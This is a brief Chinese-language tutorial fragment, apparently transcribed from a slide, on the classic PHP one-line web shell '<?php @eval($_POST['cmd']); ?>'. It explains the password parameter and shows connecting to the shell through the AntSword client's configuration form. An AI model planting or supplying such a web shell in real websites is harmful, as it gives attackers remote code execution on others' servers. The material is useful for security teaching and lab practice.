 最经典的一句话木马为<?php @eval($_POST[ ‘cmd’ ]); ?>
其中，eval函数字符串按照 PHP 代码来运行。cmd为该一句话木马的密码。
一句话木马的使用需要配合中国菜刀或
者中国蚁剑，蚁剑添加一句话木马的数
据如右图，需要手动填写上传成功的一
句话木马的URL和密码。
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://127.0.0.1/yijuhua.php
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置